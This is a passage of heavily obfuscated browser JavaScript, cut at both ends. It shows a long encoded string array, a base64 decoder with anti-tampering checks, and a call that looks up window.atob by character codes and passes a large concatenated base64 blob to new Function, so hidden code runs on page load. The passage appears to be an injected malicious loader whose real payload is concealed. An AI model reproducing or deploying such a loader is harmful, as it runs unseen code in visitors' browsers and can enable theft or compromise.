nVzevZAKP5A3jtAwD3zurJELPdD25JBKzZwwLJCeSW','yLnPz3DLrgm0tML3BK9wwNnvEwnWwfqXs0TeqJrzBvfZ','sZbVB01izZfoAMTZsJbkBvnhy25lu3rls0rcne5TvxHm','tLrrmeXdyZbvmK5vsNLRCLnPz3DLrfzOwML3BLfTwKLA','EgPxmg9VtuHNEu5uvxnkmvf5vZaWBKTwmdLABLz1wtns','rw5mq2rytM5kqG','BhbKAwnZsJfKuLPhuLDpr3r5wKHkCeP5D25wmdLSu0HO','vvHwEMruAhjnmwrryvnJC0OZvJjHr05tzfvssKP5D25w','AZvRvfDfBKXdzfHorNbQvwXoCMnwzfnABu1UtenKwfvy','vtjnu3DUs0HsteL5y3blmg9VtuHNmfLuy3nkmLjtwLDV','ELztwKzws1j5y3nkmwrstKDsnfeYDeHwmujysNL3BLz6','v1OXyM1omgfxoxvlrZHZy1nSn2nTvJbKweP1suC4ovbu','qtbrvxnUs1n0sW','vJfcnLPiqKrImdv2wvnJC0OXzfbIr1jsv0zOuwvUrw5m','r0LWztjfovLtmhDLr0POtZnAAgnPqMPqvJH3zurRmK9e','y3nkmwmXuKD4qLPwsMTvr0vUtenKwfvxsMHIru52yw1K','zfHvr1jQvMTZELKXwKLLu2nZsJfKuwfhtKXuvxbQvg5j','vvLUs1n0s0TeqJrorev5tenKvLrgvKfkEwTYu2LND2ve','tw04BKTtDeTlrei0tvrREeXdzhjrrZH6sNLRCLnPz3DL','ne1Tttrmq2nVzevZAKP5A3jtAwD3zurND05tD25IBdb3','sePQuMTJBKXdzhbtrZr2uLDwseP5D25wmdLRwtb0vgeY','vNPsB1KXrM9pq2nZsJjWvgiWAfHomLjQvKu1BeP5D25w','q2qZvMTsBKP5A3jtAwD3zursAvLtD25umuzuwvnJCeSW','nJCZndD2t25yrxG','A1r6tMTzmhbowvnJC0OYBfrIm3bUwKHsA1vgy25mq2ry','D25KrNrktwLJCeSWB29nsgD5wvDfC0P6uNzxrxDUs1n0','sJbsvgj6zdfpr3rjvJfcDeP5D25svgHYuvzKuMrhuLjt','vMTsBKP5A3jtAwD3zurrD01PD25nrfjcu3LJCeT5zhvA','yZnHBu1UtenKELuYohHwEMn6wKzwsgnty3nkmJL0yNPs','BgjzvefVtuHNEu5eqxnkEwGWu3LnBKTwmg9kEwnWvZjf','s2virw5mq2rytKvAA1iYmxzrvMmWywXrBKXdzdjrmJLf','ow5Awfj3wKu1AeP5D25wELz3wtb4DgeYwMLAwfP6vJfc','q1PRAg5kEwXKufDAmwjTtJbHvZL1s0vvC1j5BdDKBuz5','zffKu2nZsJnKm1vgsKvsmLvUtenKwfvQzgTtvu5Ytti1','Bgrqvw9VtuHNma','n2ztEhLxmhDVtuHNmu5erxnkmJLPuMXrBKTwmdLArNrn','rffWvZjfD0TeqJrnEMrOtenKwMeWwLvkEwXKs0nJDuP5','EK5PD25lsfjmsxLJCeSWB29nsgD4tNPbC0OYowjnmJrU','vdbkALnwzdvkExDUvJfcCfniAfrHmNbyvw5RBKXdzejA','t1Pxzhrur0vUtenKrfuYDdfwmuO0wKu1sfz5y3nkmwrr','tenKqLvhrMrkEwXKufDsyLrdz3DLreL4wwL3BMrgDePn','rw5lu3rls0rcne4YtMLmq2nVvZfNmeP5A3jtAwD3zurr','tenKA2jxouDwELjlwKznngf5C25mq2ryvwK5A1riAfDz','sxnkmu5gsLvzBKTtDeTlrei0tNPAAeXdzhjrrZH6sNLR','zun4nuXfrxnrAwS3zLn4ALCWB29nsgD5wKrJC0OYowjn','DeTlrei0tLrvnq','rLj0vNPwAeP5D25wmuzHwtfcDgeZzg5KrefUtenKme9h','otbwELjpwKznngeZy25mq2rytM14ALzxutnzmhbnuxLJ','CfHkExDUvJa5D1PfBfrHm0jRu1rrBKXdzeDKBKjQvtnK','wvDnBKTtDeTlrei0tMPnm0XdzgvnBxHisNLRCLnPz3DL','s0TeqJrovfPTtenKs2fUzdjkEwTYu2LND2vey3DnAxDU','z3DLrfL5wwL3BG','otu2ota4y0jjrvPH','qJrnEKv6tenKtgrwsNLkEwTYu2LND2vey3LzExDUy0Hz','q2nZsJjWvgiWsLHovuPQvvDOEeP5D25IEKjRwKzjngeW','y3blmg9VtuHNEa','v01ZsJnOmfriB25lu3rls0rcne5uwtjmq2rtv0DvneP5','zZbzAKLZsJjSnu1wz25lu3rls0rcne5eutnmq2rlsLHO','s0TeqJrnAKPRtenKu1DhvtrkEwTYu2LND2vettjpu3DU','mg9VtuHNEK9ez3nkEMXxyKznBKTtDeTlrei0tvroBuXd','u1iZwKHABKvUtenKwe5gCgPwvwm0y205vgiWAfHvv0vU','s1nSyKOZtNnHv05SsJeWB0XuqJrnAwS3zLD3ovPhvMPI','sNL3BLyXqM9zmuz5vJnACLLty3nkm2m0yta1we5xChvw','q2ryvvDOA1zuqKTzmdfSuNLJC0OXzffHvu5yvwXOCLyX','DLLRwLvkEwTYu2LND2vezgPoq3DUtursqLn5y3blmg9V','ywvhtKPnmKvUtenKwfvRttvrvwq0wKvOweP5D25wmdLe','BKXdzhLrmJKWvNPwyvPfAfLnq2nZsJfKu2jQzfHvBMHQ','meXdzhvyvejWsNLRCLnPz3DLrfu1wLn3BLzvEfzrq2nW','mfPvsNLRCLnPz3DLrgn6t1n3BLz6AfbsEwnWsZbVB01i','rK5QvKnJCeSWB29nsgD5tMPRC0OXtKzkvvLUs1n0s0Te','rZLpy2ToCLPwyZbKu2nZsJbsDgiYDervmNr6vNPAAeP5','D25zAKPUvvnJCfHtAdflvhq5teHkyLrdz3DLreuXwLn3','AgTwvZf2vMTzngiYz25mq2q2zfDgs1eXtNzou2nZsJfJ','DeTlrei0twPbnuXdzhLJv3HPsNLRCLnPz3DLr1uYtenJ','EMrRvfu0DLPfCfrHELLUtenKmu9hoxfHsev3yvnJC0OX','z3DLrfuXtvn3BLP6wMTsu2nWsZbVB01izZjArfLZsJnv','D2vesxPoq3DUuvzcAfHty3blmg9VtuHNm09htxnkmJLI','BMnStNzrBLP0ytjSwe5ivw5mq2rytKvAA1ryrKvJvvji','D2veutnnAxDUyJjkr1zdy3blmg9VtuHNELLQy3nkmwm0','s0rcne5usMPmq2rdwMTOBKP5BgrmsePIvenND2vez3DA','s0HsteL5y3blmg9VtuHNm00YtxnkmMmYwKvvBKTtDeTl','q2rytKHOALzhmxjoBxm0yxPzBKXdzfHvv3HQuZbOAvzx','nLjSyZjKu2nZsJfKugvyCfHouZLRvvrgCeP5D25wmuj3','mJrVyNL4EeTyDhLAwfiXy200z2j5DhHpmZbZwtf0s0Te','wfqXuKHKvMnUtenKqLeYovDABK0Wy1nJC0OYEg9Hr05s','muPlwKzkDgiYmuvIvZLhsNL3BLz6wJrArxr0yJjSwe5R','ExDUww5WBvzPy3blmg9VtuHNEK1urxnkmJvKtuDRBKTt','zurzEK15D25rBvPjwNLJCeSWB29nsgCXwxPrC0P6qtbr','wMTsu2nWsZbVB01iz3Lpr01ZsNPsDLDfD25lu3rls0rc','ww5lu3rls0rcne5ezZvmq2qXt1vKAKP5A3jtAwD3zurv','BK9UtMjwq2D3zurJmK5tD25tm1zty2LJCfHtAenlvhrQ','vNPJEfPwzfbHu2nZsJfJmLPhuLjprZLqvNPwEvj5y3nk','v0PmsNL3BLKWmtrArxHeytnSAvLty3nkmwrtu21os1Df','tenKwe9fouHkEwTYu2LND2vestvnAxDUyJjkr1zdy3bl','zejvr0zKsNLRCLnPz3DLrev4txL3BLqXrLrzu2nWsZbV','s0TeqJrnvgmWtenJmfuYtLvkEwTYu2LND2vettfnq3DU','EKXdzfvnBhrosNLRCLnPz3DLrfzPwKn3BLzwDdbxq2nW','Bu5TtenKCu0ZuKLkEwXKs0vvC1j5AZDMu3HevZfrB01i','vNnUyKDwDvOZuM9kmta3yxP4C08YC3jlEwW3zeDOCgmX','u2LND2veutnou3DUww5WBvzPy3byvdfTzfC1AMrhBhzI','q1KWndrHm1jXtuzJBKXdzfHvvxbQuJiXDLniBerIEKfU','uNLJC0OXzfnKr1jnwM1Wu1z6uNrkExDUuKzoCMjgzfbr','tvKWtw5mq2q1zfzsrgrUuNrkExDUvNPsCfPTrNLsmNDU','BKXdzdnIv3rXvJa4m1PfDfPIu2nZsJnrngeWrLHumuPR','mui0wtfnEgrhtK9JvZbUtenKwfveAZnwmdLlwtfsEgvt','mLniBentmxbRvfvJBKXdzejKAKzPuvzSteP5D25wmdH6','r05ovJnkrvPSy25mq2r6tursswmYmxzJAwnZsJfJmfDT','AvPtD25orK5QvKnJCeSWB29nsgD6tKrvC0OWsM1tr2nU','vJfcveP5D25wEMrPtdnKteWYuKTwEwnZsJfKugrhuKHp','sNP0ouXiuM9Hwe5IsJncuLfTzg1sAwrKufnKy2vevMPK','vezizdnOt1PfEeHkExDUvJfkufmZzgLwBvjky1nJC0OY','AwD3zurnmLLPD25orZLzvenJCeSWB29nsgD5tuDrC0P6','wgfty3nkmMGXy0DsswjxDePIwevUtenKwfvRCZbwELjP','sJfKueWYuKLKvMHfvNPrmeP5D25wmuO2tLD4DgiYuNbs','BLyXrK9zmgreyJa5ru9hounkExDUvJfkrgvRstrHmfjy','A3jtAwD3zurznvL5D25wvxHwuunJCeSWB29nsgD6wvDf','qJrnv1L3tenKwq','sMTwrwq1sNL3BLz6uNDArtL0yJnSwe5yCgfkExDUvJa5','EwnWsZbVB01izZnzvfvZsNPKEMffB25lu3rls0rcne5u','BeXdzeLwBePlsNLRCLnPz3DLre0YwKn3BLmZwK9ju2nW','ngDIm3G4y1r0ouXhtMjtAwD3zurfm05tD25JEvOWzfnJ','u3LJCeSWB29nsgCYwxPfC0OXstbpwffUs1n0s0TeqJrn','y3Pku1PfzeHkExDUzuCXCMiXyZnsr0zyvvHRBKXdzfHv','BvvZsJb0mLrPrw5lu3rls0rcne1Twtvmq2rutKDwtKP5','tNrImwXRu1rKA1ngy25mq2rUzuHOA1uXtNjsv2XisNL3','y3nkmwrquJbowfvwwMPtm0PysNL3BLz6zgfzmhHeytfS','sfjlwKuXAeP5D25wmujZwKv4DgeXtM5Jv0vUtenKrLeY','qLbkExDUuKuWm1KWmhDxr3DUtenKwfqWDgTwmdKYtdnk','vtrHm1PyvvrwtW','re13t1n3BMniwtjlq2nWsZbVB01iz3LAvefZsJfkwvPu','yJnjB2rTrNLjr3C5tuHND0XhmhnIAxH2ufrcne1eDhvq','s0rcne1uutjmq2rutKDwtKP5A3jkmtbUteDoyLnPz3DL','mwmXuw1osMjxCZnAvgHYu3LJC0OXzfbtBvjxzezOmwry','r05vt0D0mvPxmxjuq2nZsJfKufiYovHumdvQu1DgCeP5','sZbVB01izZnzEKvZsJnnBwrivw5lu3rls0rcne16uxHm','s3LZCguYodLlrZHYyMX0mfHtDhrxEwrQyuDgEveYowTA','A3jtAwD3zurJmu55D25KmvPfwNLJCeSWB29nsgCWt1rv','tenKDe1yAgPwrK5YyKDkEeP5D25wELj0vtfKu1zTuKHt','BxHisNLRCLnPz3DLrgmXtKn3BLDdCgHzEwnWsZbVB01i','mw9Ju2nZsJnkB1eWEenvmJGYsNL3BLyXsKHzvuPPyuDs','A3nyEKi0t1rzne16ttnnmLjIsJi5uwjxuNLAq2rKvZjA','tMnty3nkmwrqvw1otgvhEgPvmwrOsNL3BLyWohzzmhry','Ee1wyZjmmK5uvti5uuP5D25rvZf2tLvfngeWsLHumKvU','u3rls0rcne56qxHmq2n3tKvgteP5A3jtAwD3zurgAvPP','AvPhtLvAvMnUtenKwe4YAgTtvK52vfzJmMnTmg5mq2qW','zgS0AeP5A3nzmxrls0rcne5huMTmq2r2v3PoDuP5Bgrq','q3GXteHzC2vdEdvmruvZuwL4reXfuxnsu3His1H0mLLy','zNvUy3rPB24','A3nkmw9Rtw04BKTtDeTlrei0tvrjmeXdzgfkreP2sNLR','suDrovPUvNvzm1jWyJi0B2ftBdDKBuz5suDVouOYrMLz','tuHNEu1usxnkmdLsvtjfBKTtDeTlrei0tvrzmKXdzfnx','wfvyuMTtBhb0sNL3BLyXqKrLBgmZtdjsvK1Urw5mq2rf','D25KvgH2u25SrgeZqLHovtHUtenKwfr6tMTwsfOYv1zJ','rw9Us1n0s0TeqJrnv0zTtenKm1zRuM5kEwTYu2LND2ve','mxzAsgreyJnzBKXdzfHom0Pezw5As1PfCfHkExDUvNPK','zfrrBKXdzfHvvuPQvezoCLPhzePuEwnZsJfKufrTuLvn','u3DUyMWWD2fty3blmg9VtuHNmu56txnkmezdzgLvBKTt','uNLJC0OYwM1omK5outi5ALyXrKHkExDUvNPsBgjgzfbA','v0vZsJbWCwqZww5lu3rls0rcne4YtxPmq2rmzfzkEuP5','ytjvBKXdzfHoAK5QvuvoCK1hsLrHEMTUtenKDwrvwMTu','v3r2wJngweP5D25wELPVwKv4DgiWEfHorfzjsNL3BLyX','Bu4WyvC5DuTivxnKAwW3zg1gEuLgrtLurhr5wLHsmwnT','B29nsgHStNL3BG','tKvgteP5A3jtAwD3zurKAu9dD25rBvPjwNLJCeSWB29n','sNLRCLnPz3DLreuWtvn3BMjSmhDHu2nWsZbVB01iz3Ho','z3nkmdLsvtjfBKTtDeTlrei0tM1gAeXdzgXyvtLSsNLR','u3nYs1DSBuTitMjwq2D3zurzm1LPD25xAvf5yNLJCfHt','qKzxEwHxs0rcne5QBgHmq2rwvZnswuP5A3blEwr3sJeW','mM96zevNBKTtDeTlrei0tvrvEuXdzhzzA1PvsNLRCLnP','vKDgseP5D25wELPet1zKufjTuKHArK1UtenKwfqWEhfw','BeP5D25wELPfvvHom1jTuLnsEwnZsJfKuvrTtKLAvxHw','u3rls0rcne16txHmq2nRvtffmuP5A3jtAwD3zurwBu1d','wLHsmwnTngDABLz1wtnsCgiYng9Ju3H5s1H0mLLyswDJ','vuyWsJeWB2rdvNrxEwrZwLC1BMrhz25yu2TWsLrcne1u','u2nZsJfKuvPQtLHvsfjQvKHkDeP5D25wELe0zuHWwLjT','BMnRtNzIvMmZvM1st1j6qw5mq2q0yLD0tvz6zhvwmwrr','wLnJC0OYnw5Jr1jjt0D0tfPTrw5mq2ryvuHsALuYwJrz','we4YnuDkExDUvNPKnviWtKLnmK5qvNLJC0OYwLrImdLy','s1n0s0TeqJrov1v4tenKmu9vzgPkEwTYu2LND2vettno','vK5Yu1C1seP5D25wELjyyM1sAK1fD25mq2ryvvD4ALrR','AMD6txPJELPeDdnHr2XZwLnNAeLwDgrlwhqWy25Sn2rT','vKHkExDUzfDAmMnyrKPtEwnZsJfKuu9uqLHumMHQvM1k','nLz5y3nkmwrtzvzcwe5iwLHwmujOsNL3BLz6vKDArtf5'];var _0x2454777u=_0x2454777d;(function(a,b){var s=_0x2454777d;while(!![]){try{var c=-parseInt(s(0x3b7))*parseInt(s(0x3e3))+parseInt(s(0x3c8))+-parseInt(s(0x3d0))*-parseInt(s(0x221))+parseInt(s(0x39f))+parseInt(s(0x450))+-parseInt(s(0x23e))+-parseInt(s(0x3c4));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2454777c,0x8e2f1));function _0x2454777d(a,b){a=a-0x1d0;var c=_0x2454777c[a];if(_0x2454777d['fYMoBB']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2454777d['fvjnok']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2454777d['igYJKd']={},_0x2454777d['fYMoBB']=!![];}var e=_0x2454777c[0x0],f=a+e,g=_0x2454777d['igYJKd'][f];if(g===undefined){var h=function(i){this['VmoWeA']=i,this['UcNrnv']=[0x1,0x0,0x0],this['TJKdGP']=function(){return'newState';},this['CrPbbm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OEAIVp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['WxAflh']=function(){var i=new RegExp(this['CrPbbm']+this['OEAIVp']),j=i['test'](this['TJKdGP']['toString']())?--this['UcNrnv'][0x1]:--this['UcNrnv'][0x0];return this['JlFnmC'](j);},h['prototype']['JlFnmC']=function(i){if(!Boolean(~i))return i;return this['hDYVjM'](this['VmoWeA']);},h['prototype']['hDYVjM']=function(j){for(var k=0x0,l=this['UcNrnv']['length'];k<l;k++){this['UcNrnv']['push'](Math['round'](Math['random']())),l=this['UcNrnv']['length'];}return j(this['UcNrnv'][0x0]);},new h(_0x2454777d)['WxAflh'](),c=_0x2454777d['fvjnok'](c),_0x2454777d['igYJKd'][f]=c;}else c=g;return c;}var _0x2454777e=window;function _0x2454777f(c,d){var e={};e['wCjKc']=function(i,j,k){return i(j,k);},e['JQzXd']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['JQzXd'](h['length'],d)&&function(j,k){var l={};l['rZfhn']=function(p,q){return p===q;},l['znBOr']='object',l['dFTaw']=function(p){return p();};var m=l,n=f['wCjKc'](g,this,function(){var t=_0x2454777d,p=typeof window!=='undefined'?window:typeof process==='object'&&m['rZfhn'](typeof require,t(0x29d))&&m['rZfhn'](typeof global,m['znBOr'])?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return m['dFTaw'](q);});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2454777f(_0x2454777e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDk2ODMzNzNjPVsnVzdCY0tta'+'3hlbWtKJywnV09CY1JDa05nTTAnLCdpbW'+'9HVzdkY0hMaScsJ1dSQzZ5SnhkR3EnLCd'+'XUWxjTjhvVHNtbysnLCd5Q29mRFNrN1dS'+_0x2454777u(0x2c5)+'lMnLCdXUEZjUnZkY0piQycsJ3dTa0JXNT'+_0x2454777u(0x2f5)+'0Z2NWZFFXJywnVzVGZE9kUDlGcScsJ1dQ'+_0x2454777u(0x32b)+'25zOUFBdnknLCdsTmhjS21vSFdRbScsJ1'+'c0bGNIQ2t4V1ExNicsJ1dPUmRMMWpWVzZ'+'XJywnV1IxVmNtb3JlVycsJ3Vta2tXUEZk'+'UHJXJywnZENvQm1YZGRIVycsJ3JLM2NWM'+_0x2454777u(0x346)+_0x2454777u(0x2de)+_0x2454777u(0x2fe)+'J1c2bWJXUC9kU3JhJywnYks4UWF2aScsJ'+'2lLZGNKOGtuRmEnLCdhQ28zVzdsY0dMaS'+'csJ2swRmNPU29SV1FPJywneG1rTVdSaGR'+_0x2454777u(0x270)+_0x2454777u(0x1d8)+'1cnLCdXNUZkSENvN1c0dkEnLCdXNS9jUk'+'NrT2RDazgnLCdXN21odmN4Y0dxJywnVzV'+'TQldSWmRMYmUnLCdpTUZjSVNrUWhXJywn'+'V1JoY0tlWmNHckMnLCdXUlJkUUpMWXdHJ'+_0x2454777u(0x312)+'VXNzgnLCdXUkZkTGV6cVc3aScsJ284b21'+'jSFZkR3EnLCdsU292Vzd0ZEw4a3onLCdX'+'UXhjU3g3Y050eScsJ1c0OGduWVcxJywnV'+_0x2454777u(0x272)+'csJ1dQdGRP'+('OG9IejhvNycsJ1dReGRPTEpjTWZ5JywnV'+'09LTVc2QmRHMW0nLCdiR3pKcWhtJywnV0'+_0x2454777u(0x326)+'nVzRhZ1dRWmRLV1cnLCdXNXhjVGJWY094'+'MCcsJ2lDb09XNUJjTndPJywnV1I0b1dRc'+_0x2454777u(0x30a)+'BDSHEnLCd3OG9xVzcvZE1XMCcsJ2V3aGN'+'SQ29GV1FpJywnV1BEaFdSQmNUZEsnLCdx'+'dmpJc0dLJywnV09tdHFTa0hXUVMnLCdXN'+'3luclc3Y1FxJywnQkNrTFc1ZktXT0cnLC'+'dqeC9jVFNrOGpxJywnQjhvZGVKMFgnLCd'+_0x2454777u(0x359)+'J1dSaXFXNnBkTHhPJywnRG1vNXdDazRXU'+'jAnLCdCU29CVzQvZFJIVycsJ1dQM2NSTW'+'5FV1JDJywnV1FhZ0I4a0pXUjgnLCdXUEp'+'kTW1vRXpTb0wnLCdXUDNkT3Q5ZHJhJywn'+_0x2454777u(0x217)+'CdXUlJjU2R6SnBHJywnV090Y0hibURvRy'+'csJ2JMQmRJOGtOa3EnLCdXUE5jVW1vQXR'+'tb3YnLCdzbW9SQ21rQ1c0OCcsJ1c2bGNH'+_0x2454777u(0x41b)+_0x2454777u(0x345)+'dXUVc2VzY3ZFROOCcsJ1dSVmNKdlAyV1J'+_0x2454777u(0x202)+'b2t0bW9zJywnV1JxZVc1cGRIS08nLCdXU'+_0x2454777u(0x379)+_0x2454777u(0x2ef)+'nV1JSZElDa1JhYUsnLCdXUkJkTjhrR2Rx'+'YScsJ1c1WDBFMFZkUEcnLCdjM05jS21rW'+'G5xJywndDhrWUZDb3NXT2EnLCdqU296bk'+'dOZEhxJywn')+(_0x2454777u(0x44f)+'1B4ZEl1eldXNUcnLCdXUDBpV081SXRxJy'+'wnQjhvRlc0eGRSdDgnLCdXUnRjVmJ5TmJ'+'HJywnaVNvMnBZZGROYScsJ3VTb2tFQ2tM'+'VzR5JywnVzZ5V1c2eGNTbW93JywndUNva'+'0ZTa2ZXNmUnLCdXUEJjSkxCY0hHZScsJ1'+'dSOE9XUGZnV1BtJywnVzdaZFRNRmRJOGt'+'4JywnV1J5UldQSG5XUXEnLCdhM0JjUThr'+'am5XJywnV09xYUI4a1RXUmUnLCdXTzdjT'+_0x2454777u(0x266)+'Nkb1cnLCdXUFJjSWZIT3lhJywnV1FwY0x'+'ta2VvaFcnLCduZmRjUjhrM2lHJywnVzV1'+'QnBjbU0nLCdXUGVJVzd2bldPbScsJ0NDb'+'2pjYm1YJywndEszY05ocmQnLCdXUHVZRG'+'JkZFJxJywnV1J5aVdRdmtXT08nLCdXUmp'+_0x2454777u(0x306)+'d3c5UHJZZScsJ0ZTb1ZpWUdVJywnV1FtT'+'VdSdm1XUDQnLCdXT0M4V1I5cUZhJywncG'+'1vZW5xSmRKVycsJ3U4bytXNnRkSnNTJyw'+'nV1BSZE9iSFN2cScsJ1dRcGNTOG92c1Nv'+_0x2454777u(0x34b)+'2hkUlNrYicsJ1dRWmRNU29JRDhvNycsJ2'+'sycGNSQ29vV09pJywnV1BsY012cnZXUDg'+'nLCdXUC9kSmhCY1UwZScsJ2NoN2NTU29J'+_0x2454777u(0x3bc)+'0lycScsJ1c0VmNLMjVFV083ZEpmQycsJ0'+_0x2454777u(0x406)+_0x2454777u(0x30f)+'Zm1vZVc0M2RIbWtqJywnZG1va1c2aGRHU'+_0x2454777u(0x2c1)+'QzY0xnRycs')+('J1dRNHNXNnBkUjJxJywnRG1veHJDazBXN'+'0snLCdXNk9aZXNTdCcsJ1dSaXRXNkxJV0'+_0x2454777u(0x382)+_0x2454777u(0x24b)+_0x2454777u(0x352)+_0x2454777u(0x430)+_0x2454777u(0x286)+'nV1A3Y1ViekRnYScsJ1c2RmNJV05jUk55'+_0x2454777u(0x3be)+'1c3OXMnLCdzTUZjSjFEUScsJ1dSaGNHWF'+'M2b2EnLCdXUFNpV1AxZVdSQycsJ1c2M2N'+'QQ2syV1A5UCcsJ1dRM2NPSUdaYVcnLCdX'+'UVgzV094Y0tIYScsJ0YzZTh4bW9rJywnV'+'zZkZElHUEtFcScsJ1dRUmRMMy9jVHdTJy'+'wnVzY1YnkyeGRHRycsJ2Z4aGNKU296V09'+_0x2454777u(0x1e3)+_0x2454777u(0x2d0)+'ldQQycsJ1dQQmNUdy9jS1lDJywnV1JTS1'+'dPcGNHV20nLCdXUnFYVzRMcFdPNCcsJ1d'+_0x2454777u(0x1d3)+'J1c2TmRQQ284VzZEVycsJ1c3L2RLU295V'+_0x2454777u(0x44d)+'VtYScsJ3NTb056OGtMVzc0JywnVzdSZEg'+_0x2454777u(0x30d)+'N05kUHcvZFFDa2gnLCd1bWtnV094ZFFJb'+'ScsJ2JhckdGdjAnLCdXUkNvVzRuTFdQOC'+'csJ2pnMDVrZmUnLCdXUmZBV1BSY0tjcSc'+'sJ3Vtb3NjVzBYJywnVzQzY1BIbGNUMUMn'+'LCdXN2FjRVlkY1RxJywnanYvY01DazhvR'+_0x2454777u(0x3ad)+'RQbWtiJywn')+('V1I3ZEdDa2ZvdGEnLCduSGYrcnVLJywnV'+'1FaY0g4ay9jZE8nLCdXNHhjSGR4Y1BNTy'+'csJ0JDb2hkWEd0JywnVzV5clc3L2NTU28'+'yJywnV1JsY09nL2NTWEsnLCd3U2s4V1B4'+'ZFZzTycsJ0Q4a1lXUVZkSlhDJywnVzdaY'+'004a0lXUGpEJywnYzIvY004bzhXUWUnLC'+'dXUjlKV1JkY1VJRycsJ1dRL2RSdk5jTk1'+'xJywnV1JCZE5MWmNOZlcnLCdXNXVTeGFS'+_0x2454777u(0x3e9)+'3hSY01xdScsJ2dLV0dkMEcnLCdXUm12eF'+'h4ZE1XJywnckNvdmZaOE4nLCdXNzhmV1F'+'0ZFV0bScsJ1dQZUJXUExYeFcnLCdwbW8r'+'VzZaZEhTa1YnLCdXT3hjVlNvNHJtb1onL'+_0x2454777u(0x2c2)+'hyMCcsJ1dSdWJCR0ZkU1cnLCdCU29ycEh'+_0x2454777u(0x27a)+_0x2454777u(0x2ee)+'3RnRmRNRycsJ1c2bGRPSmZTQ1cnLCdzbW'+_0x2454777u(0x387)+'nV08xcFdPZGNTZGEnLCdiOG81VzYzZE44'+'aysnLCdpeHhkVDhrNWdhJywnV1JHaVdRS'+_0x2454777u(0x2d1)+'FJVzVCY0dDb1AnLCdXNDdjTENrRWtDa2s'+_0x2454777u(0x341)+_0x2454777u(0x2a5)+_0x2454777u(0x238)+'9CeDhrQ1c3SycsJ1dQUmRVQ2tublhxJyw'+'naktkY0ttb0FXTzQnLCdXNXRjUkd0Y1BM'+'dScsJ1dQMU1XUE5jTUlHJywnVzVoZFByY'+'kZ2cScsJ3kzYXp5OG8zJywndm1vWURDa3'+'BXNWUnLCdX')+('UTREVzdKZFJONCcsJ0YxcGNWdUhwJywnV'+_0x2454777u(0x44b)+'dQTENiQ29Db0cnLCdpTGFuY2VlJywnanJ'+'mY3pmTycsJ1dSMElXN2hkUmY4JywnRFNv'+'M25jU1MnLCdXT1ZkSzJSY09LcScsJ1c1O'+'HNXUHBkTVlDJywncjhrV1c1cmhXUjQnLC'+'dweDNkTUNraWNXJywnV1J0Y012WmNOWEc'+'nLCdXUU5jTG1rUmF2MCcsJ1dPTmRLQ2tJ'+'YXZtJywnVzdMaENmUmRLVycsJ1c1RmNPQ'+'2tpV09EQicsJ3hDazBXUWRkS3FhJywnek'+'NvOWtIYU8nLCd2Q29KRDhrMFdPSycsJ1d'+'RR1pXT242RHEnLCdXUHhkT1NrbWJxUycs'+'J1c3L2RMTC9kUThraycsJ3FDb2REQ2tFV'+'1JlJywnRHY5UnFxVycsJ1dSOGdXUDNjT3'+'N1JywnQm1vdHVta3BXUnUnLCdXUThIVzc'+'3ZEwxRycsJ1c1U29XUVpkVVlpJywndTFU'+'MUFjbScsJ1c3QmNUOGtpbFNrOScsJ1dRS'+_0x2454777u(0x424)+'dqaGhjUW1rWmVhJywnRkxUbHlkOCcsJ3Z'+'Tb1BEOGtqVzVHJywnV09yQ2U4bzhwVycs'+_0x2454777u(0x403)+'mUnLCd1bWt2Vzd2YldSSycsJ1c2aGNIQ2'+_0x2454777u(0x209)+'kSzIzY0d2QycsJ1dPUmNMZGpwa1cnLCdX'+_0x2454777u(0x350)+_0x2454777u(0x32a)+'5ta08nLCdXUDRWV1JURVdRQycsJ1dRU0d'+'XUW56RXEnLCd1TTVkRGFlJywnV09XeFdQ'+'MW5EYScsJ1c1dnpGdk5kU3EnLCdXN1gze'+'DNOZFNXJywnV1AzZEd2ZGNHZnEnLCdXUT'+_0x2454777u(0x1ed))+('Jywnd1NrZlc1ek9XT3UnLCdyU29Tb2Ntc'+'ycsJ2QwZTdvTUcnLCdXUnVnV1A3Y0dKMC'+'csJ1dSOC9XUHJGV1F5JywnbThvRVc3QmN'+_0x2454777u(0x2d5)+'NmxjTDNxJywnZ0NvaVc2eGNVZmknLCdXN'+'HFVVzZsY1FTb3gnLCdCbW83dm1rdlc0eS'+'csJ1c3WmNVOGsybFNraicsJ1c2N2NHbWt'+'VV1BUZCcsJ1c3dGNHQ2tpV1ByNCcsJ3Ft'+'b1NDQ2tsV1JPJywnV1BPQXpTa1JXUXEnL'+_0x2454777u(0x404)+'R1JywnbThvQVc1VmNSeG0nLCdXN2xkU21'+'vNlc0OVonLCdDQ2tpVzdUTFdSRycsJ2V2'+'dGNTbWtxbmEnLCdXN0ZkUjhvN1c0anknL'+'CdXUWUyRENrUldSaScsJ1c3aGNVZGhjT2'+'c0JywnV1JKZFVNOXZXNXEnLCdXUkZkSWh'+_0x2454777u(0x25c)+_0x2454777u(0x398)+'09ub25Db2piRycsJ1dRM2NUc1RBZ0cnLC'+'dXUEZkUHV0Y1JORycsJ1dReGNJczhBZVc'+_0x2454777u(0x24c)+_0x2454777u(0x2b3)+_0x2454777u(0x377)+'l2RnFGY1VXJywnVzdiN3hoRmRKcScsJ1d'+'SM2RPZDlHRGEnLCdXUk9jVzZCZFNLcScs'+_0x2454777u(0x224)+'lcnLCdXNUtIV09EUldSeScsJ1dSL2N